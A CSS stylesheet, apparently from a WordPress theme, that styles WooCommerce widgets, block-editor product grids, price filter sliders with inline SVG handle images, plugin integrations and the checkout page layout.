.woocommerce-privacy-policy-text {
  font-size: 13px;
}

/* WIDGET: WooCommerce Price Range
========================================= */

.price_slider_wrapper {
  margin-top: 30px;
}

.price_slider {
  position: relative;
  text-align: left;
  height: 4px;
  width: calc(100% - 14px);
  margin: 0 auto 30px;
  background: #DDDDDD;
}

.price_slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  background: #DDDDDD;
  height: 4px;
  cursor: pointer;
}

.price_slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 16px;
  border-radius: 3px;
  height: 25px;
  margin-top: -10px;
  margin-left: -7px;
  cursor: pointer;
  outline: none;
  background-color: #666;
  -ms-touch-action: none;
  touch-action: none;
}

.price_slider .ui-slider-handle:active {
  outline: none;
}

.price_slider .ui-slider-handle::after {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f0c9";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 6px;
  color: rgba(255, 255, 255, 0.3);
  line-height: 1;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
}

.price_slider_amount {
  position: relative;
}

.price_slider_wrapper .price_label {
  position: absolute;
  right: 0;
  top: 0;
}

.price_slider_wrapper button {
  padding: 9px 22px;
  font-size: 14px;
}

/* WIDGET: WooCommerce Products
========================================= */

.product_list_widget {
  list-style: none;
  margin: 0;
  padding: 0;
}

.product_list_widget li {
  margin-bottom: 15px;
  position: relative;
}

.product_list_widget li::after {
  content: "";
  display: table;
  clear: both;
}

.product_list_widget li img {
  width: 80px;
}

.product_list_widget .product-thumb {
  float: left;
  margin-right: 15px;
}

.product_list_widget .product-thumb img {
  border-radius: 3px;
  border: 1px solid #DDDDDD;
}

.product_list_widget .product-content {
  overflow: hidden;
}

.product_list_widget .product-title {
  line-height: normal;
  display: block;
  margin-bottom: 0;
  font-size: 14px;
  color: #666;
  letter-spacing: -0.01em;
}

.footer-widgets .product_list_widget .product-title {
  color: #fff;
}

.product_list_widget .product-title:hover {
  color: #5b4ebb;
}

.product_list_widget .reviewer {
  font-size: 12px;
  display: block;
  margin-top: 7px;
}

.product_list_widget .star-rating {
  display: block;
  margin: 10px 0 5px;
}

.product_list_widget .woocommerce-Price-amount {
  color: #ea593c;
  letter-spacing: -0.01em;
  font-weight: 600;
  font-size: 14px;
}

.footer-widgets .product_list_widget .woocommerce-Price-amount {
  color: #fff;
}

.product_list_widget ins {
  text-decoration: none;
}

.product_list_widget del {
  color: #ea593c;
  opacity: .5;
}

.footer-widgets .product_list_widget del {
  color: #fff;
}

.product_list_widget .remove {
  position: absolute;
  top: 2px;
  left: 2px;
  font-size: 16px;
  width: 16px;
  height: 16px;
  text-align: center;
  line-height: 14px;
  text-indent: -1px;
  background-color: #ff786d;
  color: #fff;
  border-radius: 3px;
}

.product_list_widget .quantity {
  display: inline;
  margin: 0;
  font-size: 14px;
  color: #8E8E8E;
}

/* WIDGET: WooCommerce Cart Widget
========================================= */

.header-mini-cart .widget_shopping_cart {
  margin-bottom: 0;
}

.widget_shopping_cart .buttons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.widget_shopping_cart .buttons .button {
  padding: 9px 22px;
  font-size: 14px;
  width: 50%;
  margin: 0 15px 0 0;
}

.widget_shopping_cart .buttons .button:last-child {
  margin-right: 0;
}

.widget_shopping_cart li.empty {
  margin: 0;
}

.header .widget_shopping_cart li.empty {
  text-align: center;
  border: 2px solid #DDDDDD;
  padding: 25px;
}

.woocommerce-mini-cart__total {
  color: #8E8E8E;
  margin: 25px 0 15px;
  letter-spacing: -0.01em;
}

.woocommerce-mini-cart__total strong {
  font-weight: normal;
}

.woocommerce-mini-cart__total .woocommerce-Price-amount {
  color: #ea593c;
  font-weight: 600;
}

.woocommerce-mini-cart__empty-message {
  text-align: center;
  padding: 15px 20px;
  border: 1px solid #DDDDDD;
  border-radius: 3px;
}

/* WIDGET: WooCommerce Layered Nav Widget
========================================= */

.widget_layered_nav_filters ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget_layered_nav_filters li {
  display: inline-block;
  margin: 0 5px 5px 0;
}

.widget_layered_nav_filters a {
  display: inline-block;
  background-color: #f6f9fc;
  border-radius: 2px;
  color: #4A4A4A;
  font-size: 12px;
  padding: 2px 10px;
  position: relative;
}

.widget_layered_nav_filters a::before {
  content: "\00d7";
  margin-right: 5px;
  font-size: 14px;
}

.widget_layered_nav_filters a:hover::before {
  color: #ff786d;
}

.widget_layered_nav li.chosen a::before {
  content: "\00d7";
  margin-right: 5px;
  font-size: 14px;
}

.widget_layered_nav li.chosen a:hover::before {
  color: #ff786d;
}

/* Ratings
========================================= */

.wc-block-grid__products .wc-block-grid__product-rating .star-rating,
.wc-block-review-list-item__rating .wc-block-review-list-item__rating__stars {
  overflow: hidden;
  display: inline-block;
  position: relative;
  height: 1.2em;
  line-height: 1.2em;
  font-size: 12px;
  width: 68px;
}

.wc-block-grid__products .wc-block-grid__product-rating .star-rating::before,
.wc-block-review-list-item__rating .wc-block-review-list-item__rating__stars::before {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  color: #5b4ebb;
  opacity: .75;
}

.wc-block-grid__products .wc-block-grid__product-rating .star-rating span,
.wc-block-review-list-item__rating .wc-block-review-list-item__rating__stars span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}

.wc-block-grid__products .wc-block-grid__product-rating .star-rating span::before,
.wc-block-review-list-item__rating .wc-block-review-list-item__rating__stars span::before {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  top: 0;
  position: absolute;
  left: 0;
  color: #5b4ebb;
}

/* Product block
========================================= */

.wc-block-grid__products {
  margin-bottom: 0;
}

.wc-block-grid__products .wc-block-grid__product-add-to-cart a.added::after,
.wc-block-grid__products .wc-block-grid__product-add-to-cart a.loading::after {
  display: none;
}

.wc-block-grid__products .add_to_cart_button,
.wc-block-grid__products .added_to_cart {
  display: inline-block;
  margin: 0;
  line-height: normal;
  box-shadow: none;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  white-space: nowrap;
  -webkit-transition: .18s background-color ease, .18s color ease, .18s border-color ease;
  transition: .18s background-color ease, .18s color ease, .18s border-color ease;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: auto;
  height: auto;
  text-transform: none;
  color: #fff;
  background-color: #5b4ebb;
  border: 0;
  font-family: inherit;
  border-radius: 3px;
  font-weight: 600;
  padding: 9px 22px;
  font-size: 14px;
  position: relative;
  white-space: normal;
}

.wc-block-grid__products .add_to_cart_button.disabled,
.wc-block-grid__products .add_to_cart_button:disabled,
.wc-block-grid__products .added_to_cart.disabled,
.wc-block-grid__products .added_to_cart:disabled {
  cursor: not-allowed;
  opacity: .65;
}

.wc-block-grid__products .add_to_cart_button:hover,
.wc-block-grid__products .added_to_cart:hover {
  text-decoration: none;
  color: #fff;
  background-color: #52dbee;
}

.wc-block-grid__products .add_to_cart_button:focus,
.wc-block-grid__products .added_to_cart:focus {
  outline: 0;
  box-shadow: 0 0 10px rgba(240, 136, 4, 0.7);
}

.wc-block-grid__products .add_to_cart_button.loading,
.wc-block-grid__products .added_to_cart.loading {
  opacity: 0.5;
  padding-right: 2.618em;
}

.wc-block-grid__products .add_to_cart_button.loading::before,
.wc-block-grid__products .added_to_cart.loading::before {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f110";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  top: 9px;
  right: 11px;
  -webkit-animation: rot .8s infinite linear;
  animation: rot .8s infinite linear;
}

.wc-block-grid__products .wc-block-grid__product-title {
  margin: 15px 0 10px;
  color: #666;
  font-size: 16px;
  font-weight: 400;
}

.wc-block-grid__products .wc-block-grid__product-title:hover {
  color: #5b4ebb;
}

.wc-block-grid__products .wc-block-grid__product-price {
  font-size: 16px;
  display: block;
  margin: 5px 0 15px;
  color: #ea593c;
  font-weight: 600;
}

.wc-block-grid__products .wc-block-grid__product-price del {
  font-weight: 400;
  opacity: .5;
  font-size: 15px;
  margin-right: 3px;
}

.wc-block-grid__products .wc-block-grid__product-onsale {
  z-index: 10;
  position: absolute;
  top: 5px !important;
  right: 20px;
  left: auto !important;
  width: auto;
  font-size: 13px;
  text-align: center;
  background-color: #5b4ebb;
  padding: 3px 12px;
  color: #fff;
  text-transform: none;
  border: 0;
  margin: 0;
}

.wc-block-grid__products .wc-block-grid__product-rating {
  margin: -5px auto 10px;
}

.wc-block-grid__products > .wc-block-grid__product {
  margin-bottom: 25px;
  text-align: left;
}

/* Reviews
========================================= */

.wc-block-review-list {
  padding-left: 0;
}

.wc-block-review-list .wc-block-review-list-item__item {
  margin-bottom: 25px;
}

.wc-block-review-list .wc-block-review-list-item__info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  margin-bottom: 15px;
}

.wc-block-review-list .wc-block-review-list-item__info .wc-block-review-list-item__image {
  width: 50px;
  height: 50px;
  margin-right: 15px;
}

.wc-block-review-list .wc-block-review-list-item__info .wc-block-review-list-item__image img {
  border-radius: 3px;
  border: 1px solid #DDDDDD;
}

.wc-block-review-list .wc-block-review-list-item__info .wc-block-review-list-item__meta {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column;
  flex-flow: column;
}

.wc-block-review-list .wc-block-review-list-item__info .wc-block-review-list-item__meta .wc-block-review-list-item__author,
.wc-block-review-list .wc-block-review-list-item__info .wc-block-review-list-item__meta .wc-block-review-list-item__product {
  line-height: normal;
  display: block;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 400;
}

.wc-block-review-list .wc-block-review-list-item__info .wc-block-review-list-item__meta .wc-block-review-list-item__author a,
.wc-block-review-list .wc-block-review-list-item__info .wc-block-review-list-item__meta .wc-block-review-list-item__product a {
  color: #4A4A4A;
}

.wc-block-review-list .wc-block-review-list-item__info .wc-block-review-list-item__meta .wc-block-review-list-item__author a:hover,
.wc-block-review-list .wc-block-review-list-item__info .wc-block-review-list-item__meta .wc-block-review-list-item__product a:hover {
  color: #5b4ebb;
}

.wc-block-review-list .wc-block-review-list-item__info .wc-block-review-list-item__meta .wc-block-review-list-item__product + .wc-block-review-list-item__author {
  font-size: 12px;
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}

.wc-block-review-list .wc-block-review-list-item__info .wc-block-review-list-item__meta .wc-block-review-list-item__rating {
  display: block;
  margin: 10px 0 5px;
  line-height: 1em;
}

.wc-block-review-list .wc-block-review-list-item__info .wc-block-review-list-item__meta .wc-block-review-list-item__author + .wc-block-review-list-item__published-date::before {
  display: none;
}

/* Product Grid
========================================= */

.wc-block-grid .wc-block-grid__products {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.has-4-columns .wc-block-grid__products .wc-block-grid__product {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.has-3-columns .wc-block-grid__products .wc-block-grid__product {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.has-2-columns .wc-block-grid__products .wc-block-grid__product {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

/* BLOCK: Search
========================================= */

.wc-block-product-search__fields {
  position: relative;
}

.wc-block-product-search__fields .wc-block-product-search__button {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 100%;
}

.wc-block-product-search__fields .wc-block-product-search__button:hover {
  background: none !important;
  box-shadow: none !important;
  border: 0;
}

/* BLOCK: Product Categories
========================================= */

.wc-block-product-categories-list {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 14px;
}

.wc-block-product-categories-list ul {
  margin-left: 15px;
}

.wc-block-product-categories-list li {
  line-height: normal;
  display: block;
  position: relative;
}

.wc-block-product-categories-list li a {
  display: block;
  color: #4A4A4A;
  padding: 11px 30px 11px 0;
  border-bottom: 1px solid #DDDDDD;
}

.wc-block-product-categories-list li a:hover {
  color: #5b4ebb;
}

.wc-block-product-categories-list li .wc-block-product-categories-list-item-count {
  position: absolute;
  right: 0;
  top: 11px;
}

.wc-block-product-categories.is-dropdown {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.wc-block-product-categories.is-dropdown .wc-block-product-categories__dropdown {
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
}

.wc-block-product-categories.is-dropdown select {
  width: 100%;
}

.wc-block-product-categories.is-dropdown .wc-block-product-categories__button {
  border: 1px solid #DDDDDD;
  border-left: 0;
  border-radius: 0;
  padding: 6px;
}

.wc-block-product-categories.is-dropdown .wc-block-product-categories__button:hover {
  box-shadow: none;
}

/* BLOCK: Filter by Price
========================================= */

.wp-block-woocommerce-price-filter h3 {
  line-height: normal;
  font-size: 18px;
}

.wc-block-price-filter .wc-block-price-filter__range-input-wrapper .wc-block-price-filter__range-input-progress {
  --range-color: #DDDDDD;
}

.wc-block-price-filter .wc-block-price-filter__controls .wc-block-price-filter__amount {
  border-radius: 0;
  height: auto;
  padding: 7px 14px;
  text-align: center;
  margin-top: 10px;
}

.wc-block-price-filter .wc-block-price-filter__range-input::-webkit-slider-thumb {
  background-color: transparent;
  background-position: 0 0;
  width: 26px;
  height: 21px;
  border: 0;
  padding: 0;
  margin: 0;
  vertical-align: top;
  cursor: pointer;
  z-index: 20;
  pointer-events: auto;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='52' height='42'%3E%3Cdefs%3E%3Cpath id='a' d='M23.3176 7.9423l-8.4163-6.1432C13.1953.5706 11.2618-.0997 9.2146.0121h-.1137C4.2103.347.1159 4.368.0022 9.2827-.1115 14.644 4.2102 19 9.6696 19h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3Cpath id='b' d='M23.3176 7.9423l-8.4163-6.1432C13.1953.5706 11.2618-.0997 9.2146.0121h-.1137C4.2103.347.1159 4.368.0022 9.2827-.1115 14.644 4.2102 19 9.6696 19h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='%23FFF' fill-rule='nonzero' stroke='%23000' d='M24.3176 8.9423l-8.4163-6.1432c-1.706-1.2285-3.6395-1.8988-5.6867-1.787h-.1137c-4.8906.335-8.985 4.356-9.0987 9.2706C.8885 15.644 5.2102 20 10.6696 20h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3Cpath stroke='%23B8B8B8' d='M9 6v9m3-9v9'/%3E%3Cg fill-rule='nonzero' transform='translate(1 22)'%3E%3Cuse fill='%23F8F3F7' stroke='%23FFF' stroke-opacity='.75' stroke-width='3' xlink:href='%23a'/%3E%3Cuse stroke='%23000' xlink:href='%23a'/%3E%3C/g%3E%3Cpath stroke='%23000' d='M9 27v9m3-9v9'/%3E%3Cg%3E%3Cpath fill='%23FFF' fill-rule='nonzero' stroke='%23000' d='M27.6824 8.9423l8.4163-6.1432c1.706-1.2285 3.6395-1.8988 5.6867-1.787h.1137c4.8906.335 8.985 4.356 9.0987 9.2706C51.1115 15.644 46.7898 20 41.3304 20h-.1137c-1.8197 0-3.6395-.6702-5.118-1.787l-8.4163-6.255c-.9099-.8935-.9099-2.2338 0-3.0157z'/%3E%3Cpath stroke='%23B8B8B8' d='M43 6v9m-3-9v9'/%3E%3C/g%3E%3Cg%3E%3Cg fill-rule='nonzero' transform='matrix(-1 0 0 1 51 22)'%3E%3Cuse fill='%23F8F3F7' stroke='%23FFF' stroke-opacity='.75' stroke-width='3' xlink:href='%23b'/%3E%3Cuse stroke='%23000' xlink:href='%23b'/%3E%3C/g%3E%3Cpath stroke='%23000' d='M43 27v9m-3-9v9'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  -webkit-transition: -webkit-transform .2s ease-in-out;
  transition: -webkit-transform .2s ease-in-out;
  transition: transform .2s ease-in-out;
  transition: transform .2s ease-in-out, -webkit-transform .2s ease-in-out;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  margin: -6px 0 0 0;
}

.wc-block-price-filter .wc-block-price-filter__range-input::-webkit-slider-thumb:hover {
  background-position-y: 0;
  -webkit-filter: none;
  filter: none;
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.wc-block-price-filter .wc-block-price-filter__range-input::-moz-range-thumb {
  background-color: transparent;
  background-position: 0 0;
  width: 26px;
  height: 21px;
  border: 0;
  padding: 0;
  margin: 0;
  vertical-align: top;
  cursor: pointer;
  z-index: 20;
  pointer-events: auto;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='52' height='42'%3E%3Cdefs%3E%3Cpath id='a' d='M23.3176 7.9423l-8.4163-6.1432C13.1953.5706 11.2618-.0997 9.2146.0121h-.1137C4.2103.347.1159 4.368.0022 9.2827-.1115 14.644 4.2102 19 9.6696 19h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3Cpath id='b' d='M23.3176 7.9423l-8.4163-6.1432C13.1953.5706 11.2618-.0997 9.2146.0121h-.1137C4.2103.347.1159 4.368.0022 9.2827-.1115 14.644 4.2102 19 9.6696 19h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='%23FFF' fill-rule='nonzero' stroke='%23000' d='M24.3176 8.9423l-8.4163-6.1432c-1.706-1.2285-3.6395-1.8988-5.6867-1.787h-.1137c-4.8906.335-8.985 4.356-9.0987 9.2706C.8885 15.644 5.2102 20 10.6696 20h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3Cpath stroke='%23B8B8B8' d='M9 6v9m3-9v9'/%3E%3Cg fill-rule='nonzero' transform='translate(1 22)'%3E%3Cuse fill='%23F8F3F7' stroke='%23FFF' stroke-opacity='.75' stroke-width='3' xlink:href='%23a'/%3E%3Cuse stroke='%23000' xlink:href='%23a'/%3E%3C/g%3E%3Cpath stroke='%23000' d='M9 27v9m3-9v9'/%3E%3Cg%3E%3Cpath fill='%23FFF' fill-rule='nonzero' stroke='%23000' d='M27.6824 8.9423l8.4163-6.1432c1.706-1.2285 3.6395-1.8988 5.6867-1.787h.1137c4.8906.335 8.985 4.356 9.0987 9.2706C51.1115 15.644 46.7898 20 41.3304 20h-.1137c-1.8197 0-3.6395-.6702-5.118-1.787l-8.4163-6.255c-.9099-.8935-.9099-2.2338 0-3.0157z'/%3E%3Cpath stroke='%23B8B8B8' d='M43 6v9m-3-9v9'/%3E%3C/g%3E%3Cg%3E%3Cg fill-rule='nonzero' transform='matrix(-1 0 0 1 51 22)'%3E%3Cuse fill='%23F8F3F7' stroke='%23FFF' stroke-opacity='.75' stroke-width='3' xlink:href='%23b'/%3E%3Cuse stroke='%23000' xlink:href='%23b'/%3E%3C/g%3E%3Cpath stroke='%23000' d='M43 27v9m-3-9v9'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  -webkit-transition: -webkit-transform .2s ease-in-out;
  transition: -webkit-transform .2s ease-in-out;
  transition: transform .2s ease-in-out;
  transition: transform .2s ease-in-out, -webkit-transform .2s ease-in-out;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.wc-block-price-filter .wc-block-price-filter__range-input::-moz-range-thumb:hover {
  background-position-y: 0;
  filter: none;
  transform: scale(1.1);
}

.wc-block-price-filter .wc-block-price-filter__range-input::-ms-thumb {
  background-color: transparent;
  background-position: 0 0;
  width: 26px;
  height: 21px;
  border: 0;
  padding: 0;
  margin: 0;
  vertical-align: top;
  cursor: pointer;
  z-index: 20;
  pointer-events: auto;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='52' height='42'%3E%3Cdefs%3E%3Cpath id='a' d='M23.3176 7.9423l-8.4163-6.1432C13.1953.5706 11.2618-.0997 9.2146.0121h-.1137C4.2103.347.1159 4.368.0022 9.2827-.1115 14.644 4.2102 19 9.6696 19h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3Cpath id='b' d='M23.3176 7.9423l-8.4163-6.1432C13.1953.5706 11.2618-.0997 9.2146.0121h-.1137C4.2103.347.1159 4.368.0022 9.2827-.1115 14.644 4.2102 19 9.6696 19h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='%23FFF' fill-rule='nonzero' stroke='%23000' d='M24.3176 8.9423l-8.4163-6.1432c-1.706-1.2285-3.6395-1.8988-5.6867-1.787h-.1137c-4.8906.335-8.985 4.356-9.0987 9.2706C.8885 15.644 5.2102 20 10.6696 20h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3Cpath stroke='%23B8B8B8' d='M9 6v9m3-9v9'/%3E%3Cg fill-rule='nonzero' transform='translate(1 22)'%3E%3Cuse fill='%23F8F3F7' stroke='%23FFF' stroke-opacity='.75' stroke-width='3' xlink:href='%23a'/%3E%3Cuse stroke='%23000' xlink:href='%23a'/%3E%3C/g%3E%3Cpath stroke='%23000' d='M9 27v9m3-9v9'/%3E%3Cg%3E%3Cpath fill='%23FFF' fill-rule='nonzero' stroke='%23000' d='M27.6824 8.9423l8.4163-6.1432c1.706-1.2285 3.6395-1.8988 5.6867-1.787h.1137c4.8906.335 8.985 4.356 9.0987 9.2706C51.1115 15.644 46.7898 20 41.3304 20h-.1137c-1.8197 0-3.6395-.6702-5.118-1.787l-8.4163-6.255c-.9099-.8935-.9099-2.2338 0-3.0157z'/%3E%3Cpath stroke='%23B8B8B8' d='M43 6v9m-3-9v9'/%3E%3C/g%3E%3Cg%3E%3Cg fill-rule='nonzero' transform='matrix(-1 0 0 1 51 22)'%3E%3Cuse fill='%23F8F3F7' stroke='%23FFF' stroke-opacity='.75' stroke-width='3' xlink:href='%23b'/%3E%3Cuse stroke='%23000' xlink:href='%23b'/%3E%3C/g%3E%3Cpath stroke='%23000' d='M43 27v9m-3-9v9'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  -webkit-transition: -webkit-transform .2s ease-in-out;
  transition: -webkit-transform .2s ease-in-out;
  transition: transform .2s ease-in-out;
  transition: transform .2s ease-in-out, -webkit-transform .2s ease-in-out;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.wc-block-price-filter .wc-block-price-filter__range-input::-ms-thumb:hover {
  background-position-y: 0;
  filter: none;
  transform: scale(1.1);
}

.wc-block-price-filter .wc-block-price-filter__range-input:focus::-webkit-slider-thumb {
  background-position-y: 0;
  -webkit-filter: none;
  filter: none;
}

.wc-block-price-filter .wc-block-price-filter__range-input:focus::-moz-range-thumb {
  background-position-y: 0;
  filter: none;
}

.wc-block-price-filter .wc-block-price-filter__range-input:focus::-ms-thumb {
  background-position-y: 0;
  filter: none;
}

/* -----------------------------------------
	12. External Plugins
----------------------------------------- */

/* Jetpack Sharing */

.sharedaddy {
  margin-top: 30px;
}

/* WP Instagram */

.null-instagram-feed p {
  padding-top: 10px;
}

.instagram-pics {
  list-style: none;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.instagram-pics li {
  width: 33.33333333333%;
}

.instagram-pics li a {
  display: block;
  color: #4A4A4A;
}

.widget-section .instagram-pics {
  margin-left: -15px;
  margin-right: -15px;
}

.widget-section .instagram-pics li {
  width: 25%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

/* Elementor */

.elementor-widget .section-heading .section-title {
  margin-bottom: 0;
}

/* Quick View Woo */

.item-product .quickviewwoo-button-before-price,
.item-product .quickviewwoo-button-before-rating {
  margin: 0 0 10px 0;
}

.item-product .quickviewwoo-button-before-title {
  margin: 0 0 10px 0;
}

.item-product .quickviewwoo-button-before-thumbnail {
  margin-left: 15px;
}

.quickviewwoo-button-before-thumbnail + .onsale {
  top: 61px;
}

/* Variation Swatches for WooCommerce */
#codplugin-checkout .woocommerce-Price-amount {
  display: none;
}
#codplugin-checkout .variation-prices .woocommerce-Price-amount {
  display: block;
}
#codplugin-checkout .single-product-table-wrapper,
#codplugin-checkout .variations {
  padding: 0;
  margin: 0;
}
#codplugin-checkout .single-product-table-wrapper,
#codplugin-checkout .variations td {
  border: none;
  box-shadow: none;
}
#codplugin-checkout .variations td {
  max-width: none;
}
#codplugin-checkout .cfvsw-selected-label {
  display:none;
}
#codplugin-checkout input[type="radio"] {
    cursor: pointer;
}



/* -----------------------------------------
  Styling checkout page 
----------------------------------------- */
.woocommerce-order-details .woocommerce-table--order-details  {
    border: 1px solid #5b4ebb;
    border-width: initial;
}
.woocommerce-order-received .entry-content {
    max-width: 600px;
    margin: 0 auto;
}
.woocommerce-order-received .woocommerce-table--order-details thead {
    color: #fff;
    background: #5b4ebb;
}
.woocommerce-order-received .woocommerce-checkout-review-order-table th, 
.woocommerce-order-received .woocommerce-checkout-review-order-table td, 
.woocommerce-order-received .woocommerce-order-details th, 
.woocommerce-order-received .woocommerce-order-details td {
    padding: 10px 20px !important;
    border: none;
    border-bottom: 1px solid #d7d7d7;
}
.woocommerce-order-received .woocommerce-table--order-details {
    background: #fff;
}
.woocommerce-order-received  .woocommerce-table--order-details tfoot {
    background: #f6f9fc;
}
.woocommerce-order-received .order_details tfoot th {
    text-align: right;
}
#place_order {
  width:100%;
  line-height: 40px;
}

.woocommerce-form-login label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
   margin-top: 12px;
}
#order_review .quantity {
  display: inline;
}
#order_review .product-name {
  font-weight: bold;
}
#order_review .qty {
  width: 50px;
  height: 30px;
  background: #fafbfc;
}
#order_review_heading,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields {
  display: none;
}
.woocommerce-checkout-review-order-table,
.woocommerce-table--order-details {
  background: #f6f9fc;
}
.woocommerce-checkout-review-order-table th,
.woocommerce-checkout-review-order-table td,
.woocommerce-order-details th,
.woocommerce-order-details td
 {
  padding: 10px 20px  !important;
  border-color: #e4ebf3;
}
#order_review .shop_table .product-name, .order_details .product-name {
    padding-right: 0px !important;

}
.woocommerce-checkout-review-order-table thead,
.woocommerce-checkout-review-order-table tfoot {
  background: #e4ebf3;
}
.woocommerce-checkout-review-order-table thead th,
.woocommerce-checkout-review-order-table tfoot {
  border: none;
}
#customer_details input,
#customer_details .select2-container .select2-selection--single{
  border: 2px solid #e4ebf3;
  height: 50px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 50px;
}

#order_review .shop_table .product-name a {
  color: red;
}
#customer_details .col-1 {
  padding: 0;
}
#order_review {
  margin-top: 30px;
}
.woocommerce table.shop_table td ul.wc-item-meta {
  list-style: none;
  margin: 0;
}
.woocommerce table.shop_table td ul.wc-item-meta li {
  display: inline-block;
  padding: 0 20px 0 0;
}
.woocommerce table.shop_table td ul.wc-item-meta p {
  display: inline;
}  .woocommerce table.shop_table td {
    width: 65%;
  }  



@media (min-width: 768px){
  #customer_details .col-1 {
    padding-left: 15px;
    padding-right: 15px;
  }

    #customer_details{
        width: 60%;
        float: left;
    }
    #customer_details .col-2 {
      display :none
    }
    #customer_details .col-1 {
      flex: 0 0 100%;
      max-width: 100%;
    }
    #order_review_heading{
        width: 30%;
        float: left;
         margin-left:2%;
    }
    #order_review{
        width: 38%;
        float: left;
      margin-left:2%;
    }
        .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
    .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
        width: 100%;
    }
}
/* -----------------------------------------
